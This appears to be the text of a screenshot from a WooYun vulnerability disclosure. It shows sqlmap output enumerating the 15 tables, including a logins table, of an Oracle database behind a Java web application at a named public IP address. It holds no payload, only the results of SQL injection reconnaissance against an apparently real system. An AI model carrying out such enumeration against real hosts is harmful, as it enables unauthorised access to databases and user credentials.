 管理员: 命令提示符
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:19:34] [INFO] fetching tables for database: 'ECP'
Database: ECP
[15 tables]
+-----------------------------+
| ECP_EX_AD_PICTURES |
| ECP_EX_CMBC_INFO |
| ECP_EX_COM_INFO |
| ECP_EX_CONTECT_US_INFO |
| ECP_EX_CUSTOMER_DRIVER_RELA |
| ECP_EX_FILES_MANAGER |
| ECP_EX_FLASH_PICTURES |
| ECP_EX_INFO_ANNOUNCE |
| ECP_EX_UPOP_INFO |
| ECP_EX_USER_COMMENT |
| ECP_EX_WEB_SKIN_PC |
| ECP_LOGINS |
| ECP_QUESTIONNAIRE |
| ECP_QUESTION_LINE |
| PS_TXN |
+-----------------------------+
[12:19:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.59.117.156'
www.wooyun.org